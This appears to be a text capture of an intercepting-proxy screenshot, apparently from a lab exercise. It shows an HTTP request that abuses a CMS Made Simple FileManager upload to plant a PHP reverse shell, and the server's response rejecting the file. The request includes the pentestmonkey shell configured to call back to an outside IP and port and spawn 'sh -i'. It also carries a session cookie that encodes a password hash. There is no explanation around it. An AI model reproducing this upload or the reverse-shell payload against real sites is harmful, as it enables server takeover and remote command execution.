 Request
Pretty Raw Hex \n
12 Cookie: cec6ebc0e98c3c6d0f5e6789dc83f94cc84c1d07=
f555325549428ae19002703f9f76fe41f0550294%3A%3AeyJ1aWQiOjEsInVzZXJuYW1lIjo
ibWl0Y2giLCJlZmZfdWlkIjpudWxsLCJlZmZfdXNlcm5hbWUiOm51bGwsImhhc2giOiIkMnkk
MTAkVjVFdVRGdzlTVXRHVXFZT0drLkMyLmJlRkFEaG5Gb2I3aDlZZ2hueVwveXhJRkxJWkpyT
VZPIn0%3D; __c=c92794f9a0041c89a97; CMSSESSIDd6a5f2400115=
32n8r72lt19m0mh0esiju3qids
13 Connection: close
14
15 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
16 Content-Disposition: form-data; name="mact"
17
18 FileManager,m1_,upload,0
19 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
20 Content-Disposition: form-data; name="__c"
21
22 c92794f9a0041c89a97
23 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
28 Content-Disposition: form-data; name="m1_files[]"; filename="reverse.php"
29 Content-Type: application/x-php
30
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/
php-reverse-shell.php
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34
35 set_time_limit (0);
36 $VERSION = "1.0";
37 $ip = '10.8.123.194';
38 $port = 1500;
39 $chunk_size = 1400;
40 $write_a = null;
41 $error_a = null;
42 $shell = 'uname -a; w; id; sh -i';
43 $daemon = 0;
44 $debug = 0;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 May 2023 16:20:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private, no-cache
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DELETE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
12 Vary: Accept
13 Content-Length: 89
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"name":"reverse.php",
"size":2586,
"type":"application\/x-php",
"error":"acceptFileName"
}
]